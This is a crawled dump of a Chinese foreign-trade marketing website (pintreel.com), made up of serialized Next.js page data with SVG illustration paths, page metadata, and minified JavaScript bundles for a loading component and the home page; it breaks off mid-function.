Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",[["$","div",null,{"className":"w-full h-[200px] 3xl:h-[500px] 2xl:h-[400px] xl:h-[350px] md:h-[300px] sm:h-[250px] flex items-center justify-center ","style":{"backgroundImage":"url(/èµ„è®¯bg.png)","backgroundRepeat":"no-repeat","backgroundSize":"cover","backgroundPosition":"center"},"children":["$","div",null,{"className":"md:w-[35%] sm:w-[55%] w-[75%] h-[60%] relative","children":["$","$L13",null,{"src":"/èµ„è®¯.png","quality":0,"alt":"å“å­¦é™¢","fill":true}]}]}],["$","div",null,{"className":"px-4 bg-white pt-2","children":["$","ul",null,{"className":"max-w-main mx-auto flex items-center h-full gap-1 border-b-2 border-gray-200","children":[["$","$L14","1",{"href":"/tutorial/featured","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"ç²¾é€‰è§†é¢‘"}]}],["$","$L14","2",{"href":"/tutorial/news","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"å“æŽ¨èµ„è®¯"}]}],["$","$L14","3",{"href":"/tutorial/hotspot","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base border-main border-b-2 text-main","children":"å¤–è´¸çƒ­ç‚¹"}]}]]}]}],["$","$L15",null,{}]],null],"segment":"__PAGE__"},"styles":null}],"segment":"hotspot"},"styles":null}],"segment":"tutorial"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel å¤–è´¸çƒ­ç‚¹"}],["$","meta","3",{"name":"description","content":"Pintreelå•†å­¦é™¢ç™¾ç§‘æ ç›®æä¾›ä¸°å¯Œå¤–è´¸ç¤¾åª’è¥é”€ã€ç‹¬ç«‹ç«™å»ºè®¾SEOèµ„è®¯ï¼Œè¶³ä¸å‡ºæˆ·æµ·å¤–è´¸æ˜“æ–°é—»æ—©çŸ¥é“ã€‚"}],["$","meta","4",{"name":"keywords","content":"Pintreelå¤–è´¸çƒ­ç‚¹"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/hotspot"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js
body_size: 446
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8897,1555,8194],{39904:function(e,t,n){"use strict";var u=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.cloneElement=cloneElement,t.isFragment=isFragment,t.replaceElement=void 0;var f=u(n(2265));function isFragment(e){return e&&f.default.isValidElement(e)&&e.type===f.default.Fragment}let replaceElement=(e,t,n)=>f.default.isValidElement(e)?f.default.cloneElement(e,"function"==typeof n?n(e.props||{}):n):t;function cloneElement(e,t){return replaceElement(e,e,t)}t.replaceElement=replaceElement},92782:function(e,t,n){Promise.resolve().then(n.bind(n,49385))},54578:function(e,t,n){"use strict";var u=n(26314).default,f=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.useLayoutUpdateEffect=t.default=void 0;var r=f(n(2265)),l=(0,u(n(32401)).default)()?r.useLayoutEffect:r.useEffect,useLayoutEffect=function(e,t){var n=r.useRef(!0);l(function(){return e(n.current)},t),l(function(){return n.current=!1,function(){n.current=!0}},[])};t.useLayoutUpdateEffect=function(e,t){useLayoutEffect(function(t){if(!t)return e()},t)},t.default=useLayoutEffect}},function(e){e.O(0,[8904,7970,9385,2971,2472,1744],function(){return e(e.s=92782)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/page-1c661af2690cf8b4.js
body_size: 15191
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1931],{63691:function(e,t,s){Promise.resolve().then(s.bind(s,52631))},52631:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return Home}});var l=s(57437),a=s(2265),n=s(18142),i=s(33071),r=s(20020),d=s(88500);s(73086);let c={banner_1_title:"连接全球市场、无缝营销，",banner_2_title:"品推赋能外贸获客",banner_3_title:"外贸全球获客",banner_4_title:"规模化数智营销",banner_5_title:"独立站出海方案",跨越数据到增长的鸿沟:"跨越数据到增长的鸿沟",跨平台采集:"跨平台采集和整合各渠道营销数据，多管齐下全方位触发数据，创建全球私域流量储能站，",通过360度:"通过360度线索画像以及自动化线索培育，帮助外贸企业提升各种获客渠道的转化ROI，打造企业营销闭环。","品牌出海，品推助力":"品牌出海，品推助力",自主知识产权:"自主知识产权，多数据窗口，保障企业出海过程中多种需求的满足和长期完备服务的输出，为您的品牌出海及外贸出口业务的增长提供坚定的技术支撑。",成立时间:"成立时间",专利:"专利&著作权",技术服务人员:"技术服务人员",全国服务团队:"全国服务团队",全国合作客户:"全国合作客户",全球行业数据:"全球行业数据",年:"年",项:"项",亿:"亿",为什么选择品推:"为什么选择品推",更快收益:"更快收益",更高效率:"更高效率",更少支出:"更少支出",小时:"小时",分钟:"分钟",拿到询盘:"拿到询盘",完成一天业务推广:"完成一天业务推广",平均营销成本:"平均营销成本","感谢6000+客户选择我们":"感谢6000+客户选择我们",以技术升级和服务升维来回报客户:"以技术升级和服务升维来回报客户",数据连接世界:"数据连接世界","数据驱动，智能获客，市场无界":"数据驱动，智能获客，市场无界"};s(21578);var ElevatorDoors=function(){let e=document.querySelector(".pinBox"),t=document.querySelector(".box"),s=document.querySelectorAll(".cl"),l=document.querySelector(".leftbox"),a=document.querySelectorAll(".left-info"),n=document.querySelectorAll(".left-menu");document.querySelectorAll(".left-deta");let i=document.querySelector(".left-detail1"),r=document.querySelector(".left-detail2"),d=document.querySelector(".right"),c=document.querySelectorAll(".fnbtn"),o=document.querySelectorAll(".l-d-main"),m=document.querySelectorAll(".r-d-main"),x=document.querySelectorAll(".l-m-list"),h=document.querySelectorAll(".source"),p=[...document.querySelectorAll(".morebtn")],u=document.querySelector(".left-img"),f=document.querySelector(".right-img"),j=!1,v="",y=!1;function topDistance(e){i.style.top="calc(".concat(e," - 5.36px)"),d2Top(i.offsetTop-5.36+i.offsetHeight)}function d2Top(e){r.style.top="".concat(e,"px")}function listFc(e){let t=x[e].children;Object.keys(t).forEach((e,s)=>{t[e].setAttribute("data-menuid",s),t[e].children[0].setAttribute("data-menuid",s)});let 